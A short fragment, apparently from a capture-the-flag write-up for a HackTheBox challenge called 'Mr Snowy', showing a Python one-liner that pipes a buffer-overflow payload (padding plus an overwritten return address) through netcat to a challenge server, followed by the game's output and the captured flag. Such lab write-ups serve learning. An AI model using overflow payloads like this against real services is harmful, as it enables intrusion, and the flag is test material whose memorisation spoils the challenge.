 ┌──(kali㉿kali)-[~/Downloads]
└─$ python3 -c 'print("1\n" + "A"*72 + "\x65\x11\x40\x00",end="")' | nc 178.128.45.126 30815
DOCKER
[Location]: 🎅 Santa's garden..
Mr Snowy
Docker is Online
IP ADDRESS + PORT
178.128.45.126:30815
click the URL to copy
[*] This snowman looks sus..
1. Investigate 🔎
2. Let it be ⛄
>
[!] After some investigation, you found a secret camera inside the snowman!
1. Deactivate ⚠
2. Break it 🔨
>
[-] Mission failed!
[+] Here is the secret password to deactivate the camera: HTB{n1c3_try_3lv35_but_n0t_g00d_3n0ugh}